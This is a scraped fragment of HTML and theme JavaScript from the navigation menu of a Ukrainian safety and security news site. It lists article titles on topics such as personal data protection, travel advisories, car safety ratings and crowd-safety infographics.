                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_45a" data-td_block_id="tdi_18_45a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_45a" data-td_block_id="tdi_18_45a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_07a td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_07a" ><script>var block_tdi_19_07a = new tdBlock();
block_tdi_19_07a.id = "tdi_19_07a";
block_tdi_19_07a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_07a","tdc_css_class":"tdi_19_07a","tdc_css_class_style":"tdi_19_07a_rand_style"}';
block_tdi_19_07a.td_column_number = "3";
block_tdi_19_07a.block_type = "td_block_mega_menu";
block_tdi_19_07a.post_count = "4";
block_tdi_19_07a.found_posts = "29";
block_tdi_19_07a.header_color = "";
block_tdi_19_07a.ajax_pagination_infinite_stop = "";
block_tdi_19_07a.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_07a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 